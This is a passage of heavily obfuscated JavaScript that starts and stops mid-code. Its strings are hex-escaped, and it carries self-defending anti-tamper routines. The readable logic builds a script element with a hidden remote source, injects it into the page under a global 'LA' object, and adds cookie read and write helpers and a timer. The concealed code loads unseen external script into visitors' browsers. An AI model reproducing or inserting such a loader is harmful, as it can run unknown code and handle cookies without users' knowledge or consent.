3\x64\x4f\x56\x6c\x57','\x41\x77\x35\x57\x44\x78\x71','\x71\x33\x62\x4b\x74\x75\x34','\x74\x4e\x72\x32\x43\x77\x69','\x44\x78\x6e\x4c\x43\x4b\x66\x4e\x7a\x77\x35\x30','\x42\x67\x39\x4a\x79\x78\x72\x50\x42\x32\x34','\x7a\x4d\x66\x63\x73\x33\x75','\x79\x77\x4c\x66\x42\x4d\x34','\x77\x65\x6e\x75\x75\x4e\x4b','\x74\x33\x6e\x36\x7a\x4e\x75','\x71\x4c\x72\x6a\x41\x67\x34','\x43\x30\x48\x55\x76\x77\x69','\x77\x4e\x6a\x4a\x73\x4c\x69','\x72\x66\x72\x51\x79\x76\x61','\x7a\x4d\x76\x30\x41\x30\x47','\x73\x4d\x50\x4e\x73\x65\x53','\x70\x67\x4c\x54\x7a\x59\x62\x5a\x43\x4d\x6d\x39\x69\x49\x69\x47\x42\x32\x35\x4c\x43\x4e\x6a\x56\x43\x4a\x30\x49\x43\x5a\x31\x4b\x42\x32\x6e\x31\x42\x77\x76\x55\x44\x63\x35\x4a\x43\x4d\x76\x48\x44\x67\x76\x66\x42\x67\x76\x54\x7a\x77\x35\x30\x6b\x63\x44\x5a\x79\x33\x6a\x50\x43\x68\x71\x4e\x6b\x74\x54\x4b\x42\x32\x6e\x31\x42\x77\x76\x55\x44\x63\x35\x49\x42\x32\x72\x35\x6c\x4d\x66\x57\x43\x67\x76\x55\x7a\x65\x6e\x4f\x41\x77\x58\x4b\x6b\x68\x6d\x50\x6f\x33\x6d\x55\x43\x33\x6a\x4a\x70\x73\x43','\x6d\x74\x71\x58\x6d\x4a\x71\x57\x6f\x66\x62\x52\x45\x4d\x50\x6b\x71\x71','\x73\x68\x48\x62\x72\x66\x79','\x74\x75\x6a\x51\x74\x76\x65','\x44\x65\x35\x4f\x42\x78\x43','\x71\x4e\x7a\x74\x79\x4d\x65','\x41\x4b\x44\x34\x43\x4c\x69','\x73\x30\x44\x59\x41\x66\x61','\x43\x30\x72\x4a\x75\x31\x4f','\x7a\x4e\x50\x30\x79\x75\x57','\x43\x4d\x39\x75\x45\x77\x53','\x43\x67\x6a\x52\x43\x68\x4f','\x43\x65\x54\x6f\x41\x68\x47','\x44\x4c\x48\x68\x74\x75\x38','\x7a\x31\x72\x57\x43\x30\x4b','\x42\x31\x7a\x64\x43\x30\x79','\x42\x67\x39\x6e\x73\x78\x61','\x73\x75\x6a\x4b\x42\x76\x69','\x79\x4e\x48\x6b\x42\x66\x4b','\x79\x32\x39\x56\x41\x32\x4c\x4c','\x71\x76\x4c\x6a\x44\x78\x75','\x43\x33\x72\x59\x41\x77\x35\x4e','\x43\x67\x66\x59\x7a\x77\x35\x30\x74\x4d\x39\x4b\x7a\x71','\x43\x77\x39\x6b\x73\x75\x53','\x7a\x30\x58\x6b\x73\x33\x43','\x73\x76\x44\x6a\x7a\x76\x6d','\x77\x77\x6e\x4d\x73\x31\x47','\x79\x77\x4c\x62\x77\x77\x53','\x74\x32\x58\x64\x73\x32\x30','\x71\x4c\x76\x6f\x7a\x4c\x47','\x79\x78\x48\x53\x45\x78\x6d','\x7a\x4b\x66\x34\x74\x4b\x4f','\x45\x4c\x50\x33\x72\x75\x43','\x71\x78\x50\x65\x44\x4d\x69','\x41\x65\x50\x65\x45\x66\x79','\x75\x77\x39\x36\x7a\x4b\x71','\x77\x76\x66\x35\x45\x4c\x65','\x44\x33\x6a\x50\x44\x67\x76\x53\x42\x47','\x71\x77\x39\x6d\x73\x66\x61','\x42\x68\x6a\x50\x42\x75\x47','\x73\x65\x4c\x53\x72\x4d\x53','\x45\x65\x72\x34\x74\x4c\x4f','\x45\x4e\x66\x68\x71\x4c\x65','\x42\x32\x76\x69\x41\x33\x4f','\x41\x68\x6e\x53\x77\x78\x47','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x41\x30\x48\x51\x74\x65\x6d','\x79\x32\x48\x48\x43\x4e\x6e\x4c\x44\x61','\x75\x75\x58\x49\x73\x4b\x30','\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x6b\x4c\x57\x4f\x69\x63\x50\x43\x6b\x71','\x77\x4d\x4c\x62\x41\x32\x6d','\x77\x4e\x62\x4e\x71\x4b\x4b','\x45\x77\x6a\x6b\x74\x4d\x57','\x79\x32\x39\x31\x42\x4e\x72\x4c\x43\x47','\x45\x66\x66\x67\x43\x77\x43','\x71\x32\x66\x55\x76\x65\x71','\x6e\x4c\x62\x56\x74\x32\x44\x48\x72\x47','\x6d\x4a\x72\x4d\x72\x33\x76\x6b\x74\x4b\x53','\x7a\x30\x54\x36\x75\x4c\x43','\x44\x4c\x62\x6e\x73\x4d\x47','\x41\x4c\x48\x6b\x71\x33\x79','\x44\x78\x48\x64\x75\x4c\x65','\x41\x4e\x44\x6d\x76\x76\x61','\x43\x76\x44\x54\x7a\x78\x43','\x77\x4b\x48\x70\x44\x75\x43','\x79\x4e\x4c\x4a\x74\x65\x38','\x42\x4d\x39\x6c\x7a\x67\x57','\x41\x77\x72\x5a','\x42\x32\x66\x54\x74\x67\x69','\x45\x78\x7a\x33\x71\x31\x71','\x77\x75\x6e\x52\x42\x65\x4f','\x7a\x4b\x50\x53\x72\x67\x69','\x42\x4e\x4c\x57\x75\x78\x61','\x43\x32\x76\x30\x73\x77\x35\x30\x7a\x78\x6a\x32\x79\x77\x57','\x76\x76\x6e\x57\x74\x4d\x75','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x38','\x77\x67\x76\x50\x72\x32\x30','\x43\x68\x66\x55\x77\x76\x4f','\x76\x4b\x35\x67\x73\x76\x4b','\x42\x4b\x7a\x30\x75\x68\x47','\x43\x75\x7a\x54\x7a\x4e\x65','\x43\x66\x44\x71\x43\x77\x65','\x79\x77\x58\x56\x71\x4b\x75','\x78\x63\x54\x43\x6b\x59\x61\x51\x6b\x64\x38\x36\x77\x32\x65\x54\x45\x4b\x65\x54\x77\x4c\x38\x4b\x78\x76\x53\x57\x6c\x74\x4c\x48\x6c\x78\x50\x62\x6c\x76\x50\x46\x6a\x66\x30\x51\x6b\x71','\x76\x32\x76\x63\x44\x4e\x71','\x74\x67\x6a\x77\x42\x32\x71','\x71\x75\x44\x6d\x44\x4e\x4b','\x43\x4b\x76\x65\x75\x31\x75','\x77\x4e\x76\x4f\x41\x4e\x61','\x73\x31\x76\x67\x41\x4b\x47','\x75\x77\x48\x76\x74\x4c\x6d','\x44\x75\x50\x4d\x41\x30\x30'];a0_0x2bb6=function(){return _0x1ff57c;};return a0_0x2bb6();}var a0_0x28dbc3=a0_0x3f29;(function(_0x2c9f90,_0x4560a8){var _0x30017e=a0_0x3f29,_0x55fbf4=_0x2c9f90();while(!![]){try{var _0x21c452=parseInt(_0x30017e(0x201))/0x1*(parseInt(_0x30017e(0x27b))/0x2)+-parseInt(_0x30017e(0x200))/0x3+parseInt(_0x30017e(0x2ed))/0x4*(-parseInt(_0x30017e(0x18c))/0x5)+-parseInt(_0x30017e(0x27c))/0x6*(parseInt(_0x30017e(0x1be))/0x7)+-parseInt(_0x30017e(0x244))/0x8+parseInt(_0x30017e(0x2f1))/0x9+parseInt(_0x30017e(0x2bc))/0xa*(parseInt(_0x30017e(0x2c2))/0xb);if(_0x21c452===_0x4560a8)break;else _0x55fbf4['push'](_0x55fbf4['shift']());}catch(_0x28a17b){_0x55fbf4['push'](_0x55fbf4['shift']());}}}(a0_0x2bb6,0x33163),(function(){var _0x49d269=a0_0x3f29,_0x46e05d={'\x64\x45\x4e\x59\x49':function(_0x3be184,_0x2bfe7b){return _0x3be184===_0x2bfe7b;},'\x41\x57\x68\x4c\x78':_0x49d269(0x21f),'\x78\x51\x46\x71\x67':_0x49d269(0x28e),'\x58\x58\x70\x44\x55':_0x49d269(0x233),'\x46\x65\x4c\x61\x46':_0x49d269(0x1e4),'\x75\x52\x51\x4d\x66':_0x49d269(0x1db),'\x75\x56\x75\x4d\x58':_0x49d269(0x19e),'\x57\x79\x52\x70\x56':_0x49d269(0x272),'\x6a\x6e\x70\x64\x48':_0x49d269(0x2d8),'\x50\x7a\x42\x76\x62':_0x49d269(0x1c8),'\x4b\x47\x46\x48\x61':function(_0x307369){return _0x307369();},'\x56\x4e\x46\x49\x59':_0x49d269(0x1ec),'\x6d\x43\x46\x66\x51':_0x49d269(0x1bd),'\x43\x77\x4f\x61\x5a':function(_0x9b2b20,_0x257a6f){return _0x9b2b20+_0x257a6f;},'\x76\x6b\x52\x4e\x4a':function(_0x46746,_0x4ae5be){return _0x46746+_0x4ae5be;},'\x5a\x63\x57\x59\x77':_0x49d269(0x243),'\x4b\x64\x62\x50\x4b':_0x49d269(0x1b8),'\x58\x77\x51\x77\x6b':function(_0x2fbdd0,_0x5b035e){return _0x2fbdd0!==_0x5b035e;},'\x71\x62\x79\x69\x67':_0x49d269(0x235),'\x62\x51\x55\x57\x64':function(_0x57f14d,_0x3d4809){return _0x57f14d(_0x3d4809);},'\x50\x58\x50\x4e\x47':function(_0x4b5cbb,_0x3dc3ef){return _0x4b5cbb+_0x3dc3ef;},'\x74\x43\x70\x5a\x59':_0x49d269(0x2b0),'\x51\x50\x45\x54\x77':_0x49d269(0x1d2),'\x72\x6f\x54\x79\x6b':function(_0x4abc80){return _0x4abc80();},'\x55\x71\x56\x4e\x6f':_0x49d269(0x21e)},_0x3fc4e7;try{if(_0x46e05d[_0x49d269(0x2ff)](_0x46e05d[_0x49d269(0x219)],_0x46e05d[_0x49d269(0x219)])){var _0x451de1={'\x75\x6c\x79\x45\x47':function(_0x2db66a,_0x2baeec){var _0xe18b04=_0x49d269;return _0x46e05d[_0xe18b04(0x1ad)](_0x2db66a,_0x2baeec);},'\x6f\x63\x75\x5a\x57':_0x46e05d[_0x49d269(0x2e4)],'\x56\x4a\x51\x65\x56':_0x46e05d[_0x49d269(0x279)],'\x46\x48\x4a\x53\x46':_0x46e05d[_0x49d269(0x2fb)],'\x59\x63\x66\x4b\x58':_0x46e05d[_0x49d269(0x1f7)],'\x74\x4e\x68\x6d\x77':_0x46e05d[_0x49d269(0x22e)],'\x6a\x6a\x58\x67\x78':_0x46e05d[_0x49d269(0x1f2)],'\x51\x4c\x62\x4a\x4d':_0x46e05d[_0x49d269(0x2b6)],'\x59\x64\x67\x45\x71':_0x46e05d[_0x49d269(0x2bb)],'\x46\x54\x4c\x76\x50':_0x46e05d[_0x49d269(0x312)],'\x59\x43\x6b\x6c\x4a':function(_0x47632c){var _0x167dc0=_0x49d269;return _0x46e05d[_0x167dc0(0x19c)](_0x47632c);}},_0x9e879c={};_0x9e879c['\x69\x64']=_0x46e05d[_0x49d269(0x291)],_0x9e879c['\x63\x6b']=_0x46e05d[_0x49d269(0x291)],!function(_0x578d38){'use strict';!(function(){var _0x164470=a0_0x3f29,_0x17d575=_0x4976cc,_0x389ee8=_0x1f1723,_0x41f860=_0x578d38,_0x237f4d=''[_0x164470(0x2d5)](_0x451de1[_0x164470(0x1ea)](_0x451de1[_0x164470(0x19d)],_0x389ee8[_0x164470(0x238)][_0x164470(0x21b)])?_0x451de1[_0x164470(0x1e8)]:_0x451de1[_0x164470(0x2cd)],_0x451de1[_0x164470(0x25d)]),_0x35d413=_0x389ee8[_0x164470(0x18a)](_0x451de1[_0x164470(0x247)]),_0x5a6059=_0x389ee8[_0x164470(0x1f9)](_0x451de1[_0x164470(0x247)])[0x0];_0x35d413[_0x164470(0x217)]=_0x451de1[_0x164470(0x1c0)],_0x35d413[_0x164470(0x1f5)](_0x451de1[_0x164470(0x273)],_0x451de1[_0x164470(0x2c4)]),_0x35d413[_0x164470(0x21d)]=!0x0,_0x35d413[_0x164470(0x2f3)]=_0x237f4d,_0x35d413['\x69\x64']=_0x451de1[_0x164470(0x20e)],_0x41f860['\x64']=_0x35d413;var _0x434c5a=function(){var _0x5aa43e=_0x164470;_0x17d575['\x4c\x41'][_0x5aa43e(0x286)][_0x5aa43e(0x1dd)](_0x41f860);};_0x17d575['\x4c\x41']?_0x17d575['\x4c\x41'][_0x164470(0x286)]&&_0x451de1[_0x164470(0x289)](_0x434c5a):(_0x17d575['\x4c\x41']=_0x578d38,_0x17d575['\x4c\x41'][_0x164470(0x286)]=[],_0x451de1[_0x164470(0x289)](_0x434c5a)),_0x5a6059[_0x164470(0x259)][_0x164470(0x202)](_0x35d413,_0x5a6059);}());}(_0x9e879c);var _0x41de02=_0x46e05d[_0x49d269(0x1da)];_0x1ced8d[_0x49d269(0x194)][_0x49d269(0x2c8)](_0x37a7b9[_0x49d269(0x18a)](_0x46e05d[_0x49d269(0x22e)]))[_0x49d269(0x2f3)]=_0x41de02,_0x3eb030[_0x49d269(0x268)](_0x46e05d[_0x49d269(0x22b)](_0x46e05d[_0x49d269(0x2e3)](_0x46e05d[_0x49d269(0x316)],_0x41de02),_0x46e05d[_0x49d269(0x2f7)]));}else{var _0x18a72d=_0x46e05d[_0x49d269(0x195)](Function,_0x46e05d[_0x49d269(0x1ac)](_0x46e05d[_0x49d269(0x1ac)](_0x46e05d[_0x49d269(0x2b7)],_0x46e05d[_0x49d269(0x31a)]),'\x29\x3b'));_0x3fc4e7=_0x46e05d[_0x49d269(0x24d)](_0x18a72d);}}catch(_0x5ccb4b){_0x46e05d[_0x49d269(0x2ff)](_0x46e05d[_0x49d269(0x1d5)],_0x46e05d[_0x49d269(0x1d5)])?_0x1d1245['\x4c\x41'][_0x49d269(0x286)][_0x49d269(0x1dd)](_0xeb4bca):_0x3fc4e7=window;}_0x3fc4e7[_0x49d269(0x28c)](_0x5bd7cd,0x7d0);}()));function getCookie(_0x6e36ab){var _0x4f127b=a0_0x3f29,_0x2f7a12={};_0x2f7a12[_0x4f127b(0x29e)]=function(_0x15e02,_0x2e6089){return _0x15e02===_0x2e6089;};var _0x4fbb40=_0x2f7a12;const _0x1cf4e2=('\x3b\x20'+document[_0x4f127b(0x256)])[_0x4f127b(0x2de)]('\x3b\x20'+_0x6e36ab+'\x3d');return _0x4fbb40[_0x4f127b(0x29e)](0x2,_0x1cf4e2[_0x4f127b(0x20f)])?_0x1cf4e2[_0x4f127b(0x313)]()[_0x4f127b(0x2de)]('\x3b')[_0x4f127b(0x2e2)]():0x0;}function setCookie(_0x4e22c9,_0x4fa5b8,_0x3adea2){var _0x3ef40b=a0_0x3f29,_0x1173a3={'\x53\x56\x45\x4d\x62':function(_0x3693e4,_0x5c000f){return _0x3693e4+_0x5c000f;},'\x61\x69\x41\x59\x6b':_0x3ef40b(0x199),'\x74\x45\x6d\x62\x73':_0x3ef40b(0x2c1),'\x67\x6b\x4c\x56\x43':_0x3ef40b(0x1a2),'\x4f\x6c\x43\x4b\x6d':function(_0x2c90c0,_0x5ca810){return _0x2c90c0===_0x5ca810;},'\x61\x65\x65\x4d\x6e':_0x3ef40b(0x2cb),'\x52\x64\x4d\x72\x63':function(_0x54a49d,_0x23e070){return _0x54a49d!==_0x23e070;},'\x46\x42\x78\x77\x78':_0x3ef40b(0x251),'\x6b\x5a\x4c\x73\x51':_0x3ef40b(0x27e),'\x62\x62\x76\x4d\x68':_0x3ef40b(0x2d2),'\x59\x51\x79\x7a\x51':function(_0x35716a,_0x4c1fd6){return _0x35716a!==_0x4c1fd6;},'\x5a\x70\x67\x42\x49':_0x3ef40b(0x285),'\x66\x69\x6d\x71\x6f':_0x3ef40b(0x2d4),'\x52\x72\x6c\x55\x4e':_0x3ef40b(0x21f),'\x42\x76\x53\x62\x61':_0x3ef40b(0x28e),'\x71\x6b\x63\x77\x6f':_0x3ef40b(0x233),'\x41\x5a\x58\x45\x55':_0x3ef40b(0x1e4),'\x4c\x6f\x73\x77\x59':_0x3ef40b(0x1db),'\x65\x6c\x77\x5a\x4d':_0x3ef40b(0x19e),'\x78\x75\x69\x67\x55':_0x3ef40b(0x272),'\x73\x4d\x79\x43\x5a':_0x3ef40b(0x2d8),'\x4b\x6b\x4f\x4d\x6f':_0x3ef40b(0x1c8),'\x71\x6f\x4a\x49\x4b':function(_0x327f7e){return _0x327f7e();},'\x4c\x6e\x63\x4b\x51':function(_0x25e36e,_0x927e8e){return _0x25e36e(_0x927e8e);},'\x41\x7a\x44\x76\x62':function(_0x1bf6d9,_0x883b51){return _0x1bf6d9+_0x883b51;},'\x69\x42\x7a\x78\x76':_0x3ef40b(0x2b0),'\x7a\x49\x4c\x4b\x6f':_0x3ef40b(0x1d2),'\x73\x64\x4a\x42\x4d':_0x3ef40b(0x18e),'\x67\x69\x75\x4a\x44':_0x3ef40b(0x2cc),'\x66\x53\x58\x6d\x45':_0x3ef40b(0x1d9),'\x66\x61\x42\x4b\x75':_0x3ef40b(0x2e6),'\x70\x53\x79\x59\x45':function(_0x3ef413,_0x3486fe){return _0x3ef413===_0x3486fe;},'\x47\x47\x55\x57\x7a':_0x3ef40b(0x2ba),'\x43\x49\x4b\x56\x5a':_0x3ef40b(0x192),'\x58\x63\x54\x72\x42':function(_0x55212a){return _0x55212a();},'\x44\x59\x6d\x6e\x4a':function(_0x358538){return _0x358538();},'\x74\x67\x66\x4b\x76':function(_0x40811c,_0x50c4cb){return _0x40811c!==_0x50c4cb;},'\x75\x57\x56\x62\x67':_0x3ef40b(0x19f),'\x70\x4b\x4e\x68\x78':_0x3ef40b(0x27d),'\x4f\x73\x7a\x66\x75':_0x3ef40b(0x274),'\x54\x4d\x4d\x65\x57':_0x3ef40b(0x296),'\x73\x76\x6b\x4c\x41':_0x3ef40b(0x1eb),'\x56\x63\x77\x51\x51':_0x3ef40b(0x1a0),'\x67\x4c\x4a\x4b\x77':function(_0x4e78a3,_0x13cdbb){return _0x4e78a3+_0x13cdbb;},'\x41\x74\x58\x75\x44':_0x3ef40b(0x234),'\x76\x63\x4d\x68\x46':function(_0x2dcf30,_0x261d1e){return _0x2dcf30===_0x261d1e;},'\x7a\x71\x47\x42\x51':_0x3ef40b(0x1ef),'\x66\x49\x51\x77\x4d':_0x3ef40b(0x309),'\x43\x44\x74\x67\x73':_0x3ef40b(0x2bd),'\x41\x57\x62\x4a\x65':function(_0x5c25cd){return _0x5c25cd();},'\x6c\x6f\x4d\x49\x70':_0x3ef40b(0x2d1),'\x45\x63\x49\x76\x72':function(_0x2534a3,_0x26aece,_0x9148a0){return _0x2534a3(_0x26aece,_0x9148a0);},'\x74\x67\x6e\x76\x48':function(_0x47d7a6,_0x1bbfd1,_0x46dc40){return _0x47d7a6(_0x1bbfd1,_0x46dc40);},'\x6a\x77\x4c\x55\x50':function(_0x292981){return _0x292981();},'\x47\x46\x52\x62\x43':function(_0x3e05f9,_0xc0ba52){return _0x3e05f9+_0xc0ba52;},'\x72\x45\x44\x53\x55':function(_0x449022,_0x2f815c){return _0x449022*_0x2f815c;}},_0x305f96=(function(){var _0x257cad=_0x3ef40b,_0x1576ee={'\x45\x6e\x4f\x4c\x44':function(_0x26000f,_0x1e48f7){var _0xa53927=a0_0x3f29;return _0x1173a3[_0xa53927(0x1af)](_0x26000f,_0x1e48f7);},'\x4d\x42\x6a\x4d\x51':_0x1173a3[_0x257cad(0x25e)],'\x55\x53\x70\x4e\x65':_0x1173a3[_0x257cad(0x2b9)],'\x4b\x45\x74\x6c\x7a':_0x1173a3[_0x257cad(0x1de)],'\x73\x65\x47\x56\x75':function(_0x2aa64b,_0x2c8bba){var _0x24f34a=_0x257cad;return _0x1173a3[_0x24f34a(0x25f)](_0x2aa64b,_0x2c8bba);},'\x72\x7a\x54\x58\x74':_0x1173a3[_0x257cad(0x308)],'\x4e\x59\x4e\x62\x71':function(_0x366be9,_0x18ba32){var _0x4311b8=_0x257cad;return _0x1173a3[_0x4311b8(0x213)](_0x366be9,_0x18ba32);},'\x76\x57\x73\x78\x4b':_0x1173a3[_0x257cad(0x22d)],'\x73\x70\x6b\x72\x58':_0x1173a3[_0x257cad(0x190)]};if(_0x1173a3[_0x257cad(0x25f)](_0x1173a3[_0x257cad(0x1d6)],_0x1173a3[_0x257cad(0x1d6)])){var _0x343567=!![];return function(_0x207792,_0x386e03){var _0xcde980=_0x257cad,_0x1461fb={'\x5a\x72\x63\x4a\x52':function(_0x2744c0,_0x5dd8c1){var _0x41dc79=a0_0x3f29;return _0x1576ee[_0x41dc79(0x20a)](_0x2744c0,_0x5dd8c1);},'\x7a\x6e\x71\x63\x50':_0x1576ee[_0xcde980(0x246)],'\x6c\x41\x59\x78\x78':_0x1576ee[_0xcde980(0x28d)],'\x6e\x72\x4a\x41\x51':_0x1576ee[_0xcde980(0x1b4)],'\x63\x47\x44\x64\x57':function(_0x285564,_0x1d6dfc){var _0x3a5092=_0xcde980;return _0x1576ee[_0x3a5092(0x2db)](_0x285564,_0x1d6dfc);},'\x41\x6f\x4c\x48\x50':function(_0x3c294d,_0x3c3b39){var _0x452896=_0xcde980;return _0x1576ee[_0x452896(0x2db)](_0x3c294d,_0x3c3b39);},'\x6e\x79\x70\x51\x70':_0x1576ee[_0xcde980(0x209)],'\x6e\x43\x50\x68\x57':function(_0x1f49dd,_0x57d3d6){var _0x171d95=_0xcde980;return _0x1576ee[_0x171d95(0x1d7)](_0x1f49dd,_0x57d3d6);},'\x62\x79\x78\x5a\x6b':_0x1576ee[_0xcde980(0x2e9)]};if(_0x1576ee[_0xcde980(0x1d7)](_0x1576ee[_0xcde980(0x2b8)],_0x1576ee[_0xcde980(0x2b8)])){var _0x234bf9=_0x277442?function(){var _0x176895=_0xcde980;if(_0x1120de){var _0x413e69=_0x2c6d12[_0x176895(0x22f)](_0x59b13f,arguments);return _0x1b850c=null,_0x413e69;}}:function(){};return _0x3fe9f1=![],_0x234bf9;}else{var _0x5086ef=_0x343567?function(){var _0x3cf21b=_0xcde980,_0x2d5489={'\x73\x48\x6e\x55\x62':function(_0xbcd01f,_0x3d736b){var _0x20b9e5=a0_0x3f29;return _0x1461fb[_0x20b9e5(0x2c7)](_0xbcd01f,_0x3d736b);}};if(_0x1461fb[_0x3cf21b(0x269)](_0x1461fb[_0x3cf21b(0x28b)],_0x1461fb[_0x3cf21b(0x28b)])){if(_0x386e03){if(_0x1461fb[_0x3cf21b(0x221)](_0x1461fb[_0x3cf21b(0x1a5)],_0x1461fb[_0x3cf21b(0x1a5)])){const _0x539778=('\x3b\x20'+_0x4bf586[_0x3cf21b(0x256)])[_0x3cf21b(0x2de)]('\x3b\x20'+_0x1ff90b+'\x3d');return _0x2d5489[_0x3cf21b(0x23e)](0x2,_0x539778[_0x3cf21b(0x20f)])?_0x539778[_0x3cf21b(0x313)]()[_0x3cf21b(0x2de)]('\x3b')[_0x3cf21b(0x2e2)]():0x0;}else{var _0x182f86=_0x386e03[_0x3cf21b(0x22f)](_0x207792,arguments);return _0x386e03=null,_0x182f86;}}}else(function(){return![];}[_0x3cf21b(0x306)](peESpl[_0x3cf21b(0x23f)](peESpl[_0x3cf21b(0x1b5)],peESpl[_0x3cf21b(0x2c5)]))[_0x3cf21b(0x22f)](peESpl[_0x3cf21b(0x2af)]));}:function(){};return _0x343567=![],_0x5086ef;}};}else return _0x427a55;}()),_0x3fa4cc=_0x1173a3[_0x3ef40b(0x1b3)](_0x305f96,this,function(){var _0x35f8f7=_0x3ef40b;if(_0x1173a3[_0x35f8f7(0x267)](_0x1173a3[_0x35f8f7(0x276)],_0x1173a3[_0x35f8f7(0x276)])){if(_0x428107){var _0xf69bfc=_0x3c4946[_0x35f8f7(0x22f)](_0x2680d9,arguments);return _0x442fed=null,_0xf69bfc;}}else return _0x3fa4cc[_0x35f8f7(0x270)]()[_0x35f8f7(0x220)](_0x1173a3[_0x35f8f7(0x2c9)])[_0x35f8f7(0x270)]()[_0x35f8f7(0x306)](_0x3fa4cc)[_0x35f8f7(0x220)](_0x1173a3[_0x35f8f7(0x2c9)]);});_0x1173a3[_0x3ef40b(0x281)](_0x3fa4cc);var _0x442b95=(function(){var _0x17bc79=_0x3ef40b,_0xbbd573={'\x6f\x65\x48\x6b\x7a':function(_0x1a5429,_0x213cc4){var _0xec5d75=a0_0x3f29;return _0x1173a3[_0xec5d75(0x25f)](_0x1a5429,_0x213cc4);},'\x66\x4a\x6c\x44\x62':_0x1173a3[_0x17bc79(0x1c7)],'\x45\x45\x6f\x41\x4e':_0x1173a3[_0x17bc79(0x248)],'\x43\x61\x6e\x54\x44':_0x1173a3[_0x17bc79(0x1f1)],'\x49\x57\x49\x65\x53':_0x1173a3[_0x17bc79(0x1fb)],'\x4e\x45\x56\x61\x67':_0x1173a3[_0x17bc79(0x2ee)],'\x51\x75\x66\x42\x76':_0x1173a3[_0x17bc79(0x2a3)],'\x6f\x61\x77\x63\x71':_0x1173a3[_0x17bc79(0x1fe)],'\x6d\x46\x64\x64\x69':_0x1173a3[_0x17bc79(0x1d0)],'\x69\x77\x71\x72\x74':_0x1173a3[_0x17bc79(0x2e8)],'\x49\x73\x52\x67\x63':function(_0xa3ef94){var _0x47ab86=_0x17bc79;return _0x1173a3[_0x47ab86(0x25a)](_0xa3ef94);},'\x41\x4f\x69\x74\x59':function(_0x279ef3,_0x38be6b){var _0x92e78a=_0x17bc79;return _0x1173a3[_0x92e78a(0x2a1)](_0x279ef3,_0x38be6b);},'\x58\x6b\x43\x6e\x75':function(_0x3a6e78,_0x447486){var _0x5533a0=_0x17bc79;return _0x1173a3[_0x5533a0(0x264)](_0x3a6e78,_0x447486);},'\x6b\x6c\x72\x4a\x61':_0x1173a3[_0x17bc79(0x1f6)],'\x41\x47\x4c\x76\x79':_0x1173a3[_0x17bc79(0x1e2)],'\x56\x69\x73\x4e\x75':function(_0x229516){var _0x28dbdc=_0x17bc79;return _0x1173a3[_0x28dbdc(0x25a)](_0x229516);},'\x4d\x61\x77\x4e\x6b':function(_0x3e8ee4,_0x366a2f){var _0x3f2347=_0x17bc79;return _0x1173a3[_0x3f2347(0x213)](_0x3e8ee4,_0x366a2f);},'\x43\x43\x5a\x61\x53':_0x1173a3[_0x17bc79(0x1dc)],'\x49\x67\x62\x5a\x4a':_0x1173a3[_0x17bc79(0x207)],'\x50\x56\x76\x77\x69':function(_0x4ecc61,_0x50f8d9){var _0x55f418=_0x17bc79;return _0x1173a3[_0x55f418(0x25f)](_0x4ecc61,_0x50f8d9);},'\x79\x43\x44\x61\x73':_0x1173a3[_0x17bc79(0x1f4)],'\x6b\x6b\x58\x66\x54':_0x1173a3[_0x17bc79(0x239)]};if(_0x1173a3[_0x17bc79(0x30d)](_0x1173a3[_0x17bc79(0x18b)],_0x1173a3[_0x17bc79(0x1cd)])){'use strict';!(function(){var _0x1a6500=_0x17bc79,_0x390d14=_0x35ed0b,_0x463405=_0x3588a2,_0x1bcc94=_0x4718a4,_0x3000d6=''[_0x1a6500(0x2d5)](_0xbbd573[_0x1a6500(0x26e)](_0xbbd573[_0x1a6500(0x28a)],_0x463405[_0x1a6500(0x238)][_0x1a6500(0x21b)])?_0xbbd573[_0x1a6500(0x2f0)]:_0xbbd573[_0x1a6500(0x27a)],_0xbbd573[_0x1a6500(0x25c)]),_0x538e40=_0x463405[_0x1a6500(0x18a)](_0xbbd573[_0x1a6500(0x1fc)]),_0x1ec5b2=_0x463405[_0x1a6500(0x1f9)](_0xbbd573[_0x1a6500(0x1fc)])[0x0];_0x538e40[_0x1a6500(0x217)]=_0xbbd573[_0x1a6500(0x1c3)],_0x538e40[_0x1a6500(0x1f5)](_0xbbd573[_0x1a6500(0x1a6)],_0xbbd573[_0x1a6500(0x1a8)]),_0x538e40[_0x1a6500(0x21d)]=!0x0,_0x538e40[_0x1a6500(0x2f3)]=_0x3000d6,_0x538e40['\x69\x64']=_0xbbd573[_0x1a6500(0x1a4)],_0x1bcc94['\x64']=_0x538e40;var _0x24b218=function(){var _0x513913=_0x1a6500;_0x390d14['\x4c\x41'][_0x513913(0x286)][_0x513913(0x1dd)](_0x1bcc94);};_0x390d14['\x4c\x41']?_0x390d14['\x4c\x41'][_0x1a6500(0x286)]&&_0xbbd573[_0x1a6500(0x1ab)](_0x24b218):(_0x390d14['\x4c\x41']=_0x36f4e8,_0x390d14['\x4c\x41'][_0x1a6500(0x286)]=[],_0xbbd573[_0x1a6500(0x1ab)](_0x24b218)),_0x1ec5b2[_0x1a6500(0x259)][_0x1a6500(0x202)](_0x538e40,_0x1ec5b2);}());}else{var _0x516f27=!![];return function(_0x2559f6,_0x16595a){var _0x10d929=_0x17bc79,_0x1120e6={'\x45\x57\x45\x76\x52':function(_0x820306,_0x429684){var _0x230a4a=a0_0x3f29;return _0xbbd573[_0x230a4a(0x2df)](_0x820306,_0x429684);},'\x75\x49\x59\x79\x4f':function(_0x51358c,_0x2dd52f){var _0x84b929=a0_0x3f29;return _0xbbd573[_0x84b929(0x307)](_0x51358c,_0x2dd52f);},'\x5a\x48\x4f\x75\x47':function(_0x49d22d,_0x53ce2c){var _0x1631fc=a0_0x3f29;return _0xbbd573[_0x1631fc(0x307)](_0x49d22d,_0x53ce2c);},'\x69\x51\x64\x61\x7a':_0xbbd573[_0x10d929(0x300)],'\x58\x43\x54\x52\x79':_0xbbd573[_0x10d929(0x299)],'\x41\x53\x6a\x64\x4e':function(_0x2148d3){var _0x44bcca=_0x10d929;return _0xbbd573[_0x44bcca(0x31b)](_0x2148d3);},'\x57\x65\x42\x76\x74':function(_0xc97c06,_0x186ef1){var _0x292af7=_0x10d929;return _0xbbd573[_0x292af7(0x304)](_0xc97c06,_0x186ef1);},'\x67\x55\x54\x4b\x47':_0xbbd573[_0x10d929(0x319)],'\x6d\x41\x65\x4e\x4c':_0xbbd573[_0x10d929(0x193)]};if(_0xbbd573[_0x10d929(0x30b)](_0xbbd573[_0x10d929(0x226)],_0xbbd573[_0x10d929(0x2f6)])){var _0x366125=_0x2db7c4[_0x10d929(0x22f)](_0x16eea6,arguments);return _0x145a40=null,_0x366125;}else{var 